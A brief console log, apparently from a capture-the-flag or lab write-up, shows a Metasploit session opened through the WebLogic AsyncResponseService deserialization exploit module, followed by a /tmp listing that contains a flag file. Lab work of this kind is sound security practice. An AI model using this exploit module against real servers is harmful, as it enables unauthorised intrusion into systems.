 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 5
[*] Starting interaction with 5...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhb3eb3b61-57d7-4b3a-91fb-cc027864f741}
hsperfdata_root
packages
wlstTemproot